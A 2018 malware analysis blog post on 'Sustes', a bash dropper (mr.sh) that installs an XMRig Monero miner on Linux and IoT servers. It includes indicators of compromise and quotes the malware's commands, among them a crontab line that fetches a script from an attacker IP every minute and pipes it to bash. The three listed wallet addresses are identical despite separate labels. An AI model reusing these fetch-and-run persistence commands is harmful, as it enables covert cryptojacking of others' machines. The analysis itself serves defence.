# Sustes Malware: CPU for Monero

marcoramilli.com/2018/09/20/sustes-malware-cpu-for-monero/

View all posts by marcoramilli

September 20, 2018

```
00000000005D19C0  61 3A 63 3A 6B 68 42 70  3A 50 78 3A 72 3A 52 3A  a:c:khBp:Px:r:R:
00000000005D19D0  73 3A 74 3A 54 3A 6F 3A  75 3A 4F 3A 76 3A 56 6C  s:t:T:o:u:O:v:Vl
00000000005D19E0  3A 53 00 00 00 00 00 00  00 00 00 00 00 00 00 00  :S..............
00000000005D19F0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00000000005D1A00  55 73 61 67 65 3A 20 78  6D 72 69 67 20 5B 4F 50  Usage: xmrig [OP
00000000005D1A10  54 49 4F 4E 53 5D 0A 4F  70 74 69 6F 6E 73 3A 0A  TIONS].Options:.
00000000005D1A20  20 20 2D 61 2C 20 2D 2D  61 6C 67 6F 3D 41 4C 47    -a, --algo=ALG
00000000005D1A30  4F 20 20 20 20 20 20 20  20 20 20 63 72 79 70 74  O          crypt
00000000005D1A40  6F 6E 69 67 68 74 20 28  64 65 66 61 75 6C 74 29  onight (default)
00000000005D1A50  20 6F 72 20 63 72 79 70  74 6F 6E 69 67 68 74 2D   or cryptonight-
00000000005D1A60  6C 69 74 65 0A 20 20 2D  6F 2C 20 2D 2D 75 72 6C  lite.  -o, --url
00000000005D1A70  3D 55 52 4C 20 20 20 20  20 20 20 20 20 20 20 20  =URL            
00000000005D1A80  55 52 4C 20 6F 66 20 6D  69 6E 69 6E 67 20 73 65  URL of mining se
00000000005D1A90  72 76 65 72 0A 20 20 2D  4F 2C 20 2D 2D 75 73 65  rver.  -O, --use
00000000005D1AA0  72 70 61 73 73 3D 55 3A  50 20 20 20 20 20 20 20  rpass=U:P       
00000000005D1AB0  75 73 65 72 6E 61 6D 65  3A 70 61 73 73 77 6F 72  username:passwor
00000000005D1AC0  64 20 70 61 69 72 20 66  6F 72 20 6D 69 6E 69 6E  d pair for minin
00000000005D1AD0  67 20 73 65 72 76 65 72  0A 20 20 2D 75 2C 20 2D  g server.  -u, -
00000000005D1AE0  2D 75 73 65 72 3D 55 53  45 52 4E 41 4D 45 20 20  -user=USERNAME  
00000000005D1AF0  20 20 20 20 75 73 65 72  6E 61 6D 65 20 66 6F 72      username for
00000000005D1B00  20 6D 69 6E 69 6E 67 20  73 65 72 76 65 72 0A 20   mining server. 
00000000005D1B10  20 2D 70 2C 20 2D 2D 70  61 73 73 3D 50 41 53 53   -p, --pass=PASS
00000000005D1B20  57 4F 52 44 20 20 20 20  20 20 70 61 73 73 77 6F  WORD      passwo
00000000005D1B30  72 64 20 66 6F 72 20 6D  69 6E 69 6E 67 20 73 65  rd for mining se
00000000005D1B40  72 76 65 72 0A 20 20 2D  74 2C 20 2D 2D 74 68 72  rver.  -t, --thr
00000000005D1B50  65 61 64 73 3D 4E 20 20  20 20 20 20 20 20 20 20  eads=N          
00000000005D1B60  6E 75 6D 62 65 72 20 6F  66 20 6D 69 6E 65 72 20  number of miner 
00000000005D1B70  74 68 72 65 61 64 73 0A  20 20 2D 76 2C 20 2D 2D  threads.  -v, --
00000000005D1B80  61 76 3D 4E 20 20 20 20  20 20 20 20 20 20 20 20  av=N            
00000000005D1B90  20 20 20 61 6C 67 6F 72  69 74 68 6D 20 76 61 72     algorithm var
00000000005D1BA0  69 61 74 69 6F 6E 2C 20  30 20 61 75 74 6F 20 73  iation, 0 auto s
00000000005D1BB0  65 6C 65 63 74 0A 20 20  2D 6B 2C 20 2D 2D 6B 65  elect.  -k, --ke
00000000005D1BC0  65 70 61 6C 69 76 65 20  20 20 20 20 20 20 20 20  epalive         
00000000005D1BD0  20 73 65 6E 64 20 6B 65  65 70 61 6C 69 76 65 64   send keepalived
00000000005D1BE0  20 66 6F 72 20 70 72 65  76 65 6E 74 20 74 69 6D   for prevent tim
00000000005D1BF0  65 6F 75 74 20 28 6E 65  65 64 20 70 6F 6F 6C 20  eout (need pool 
```

Today I'd like to share a simple analysis based on fascinating threat that I like to call **Sustes** (you will see name genesis in a bit). Everybody knows Monero crypto currency and probably everybody knows that it has built upon privacy, by meaning It's not that simple to figure out Monero wallet balance. Sustes (mr.sh) is a nice example of **Pirate-Mining** and even if it's hard to figure out its magnitude, since the attacker built-up private pool-proxies, I believe it's interesting to fix wallet address in memories and to share IoC for future Protection. So, let's have a closer look to it.Monero stops you trying to check wallet balance

Sustes Malware doesn't infect victims by itself (it's not a worm) but it is spread over exploitation and brute-force activities with special focus on IoT and Linux servers. The initial infection stage comes from a custom wget (http:\/\/192[.]99[.]142[.]226[:]8220\/**mr.sh** ) directly on the victim machine followed by a simple /bin/bash mr.sh. The script is a simple bash script which drops and executes additional software with a bit of spicy. The following code represents the mr.sh content as a today (ref. blog post date).

https://gist.github.com/marcoramilli/a002b0620060e1804651565fc4026a4c.js

An initial connection-check wants to take down unwanted software on the victim side (awk '{print $7}' | sed -e "s/\/.*//g") taking decisions upon specific IP addresses. It filters PID from connection states and it directly kills them (kill -9). The extracted attacker's unwanted communications are the following ones:

- 103[.]99[.]115[.]220 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
- 104[.]160[.]171[.]94 (Org: Sharktech Country: USA)
- 121[.]18[.]238[.]56 (Org: ChinaUnicom, Country: CN)
- 170[.]178[.]178[.]57 (Org: Sharktech Country: USA)
- 27[.]155[.]87[.]59 (Org: CHINANET-FJ Country: CN)
- 52[.]15[.]62[.]13 (Org: Amazon Technologies Inc., Country: USA)
- 52[.]15[.]72[.]79 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
- 91[.]236[.]182[.]1 (Org: Brillant Auto Kft, Country: HU)

A second check comes from "command lines arguments". Sustes "greps" to search for configuration files (for example: wc.conf and wq.conf and wm.conf) then it looks for software names such as **sustes** (here we go !) and kills everything matches the "grep". The script follows by assigning to f2 variable the dropping website (192[.]99[.]142[.]226:8220) and later-on it calls "f2" adding specific paths (for example: /xm64 and wt.conf) in order to drop crafted components. MR.sh follows by running the dropped software with configuration file as follows:

**nohup $DIR/sustes -c $DIR/wc.conf > /dev/null 2>&1 &**

MR.SH ends up by setting a periodic crontab action on dropping and executing itself by setting up:

**crontab -l 2>/dev/null; echo "* * * * * $LDR http://192.99.142.226:8220/mr.sh | bash -sh > /dev/null 2>&1"**

Following the analysis and extracting the configuration file from dropping URL we might observe the Monero wallet addresses and the Monero Pools used by attacker. The following wallets (W1, W2, W3) were found.

- W1: 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
- W2: 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
- W3: 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg

Quick analyses on the used Monero pools took me to believe the attacker built up a custom and private (deployed on private infrastructures) monero pool/proxies, for such a reason I believe it would be nice to monitor and/or block the following addresses:

- 158[.]69[.]133[.]20 on port 3333
- 192[.]99[.]142[.]249 on port 3333
- 202[.]144[.]193[.]110 on port 3333

The downloaded payload is named **sustes** and it is a basic XMRIG, which is a well-known opensource miner. In this scenario it is used to make money at the expense of computer users by abusing the infected computer to mine Monero, a cryptocurrency. The following image shows the usage strings as an initial proof of software.XMRIG prove 1

Many people are currently wondering what is the **sustes** process which is draining a lot of PC resources (for example: here, here and here ) …. now we have an answer: it's a unwanted Miner. :D.

Hope you had fun

**IoC**

- **IP Address:**
  - 103[.]99[.]115[.]220 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
  - 104[.]160[.]171[.]94 (Org: Sharktech Country: USA)
  - 121[.]18[.]238[.]56 (Org: ChinaUnicom, Country: CN)
  - 170[.]178[.]178[.]57 (Org: Sharktech Country: USA)
  - 27[.]155[.]87[.]59 (Org: CHINANET-FJ Country: CN)
  - 52[.]15[.]62[.]13 (Org: Amazon Technologies Inc., Country: USA)
  - 52[.]15[.]72[.]79 (Org: HOST EDU (OPC) PRIVATE LIMITED, Country: IN)
  - 91[.]236[.]182[.]1 (Org: Brillant Auto Kft, Country: HU)
- **Custom Monero Pools:**
  - 158[.]69[.]133[.]20:3333
  - 192[.]99[.]142[.]249:3333
  - 202[.]144[.]193[.]110:3333
- **Wallets:**
  - **W1:** 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
  - **W2:** 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg
  - **W3:** 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3wra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg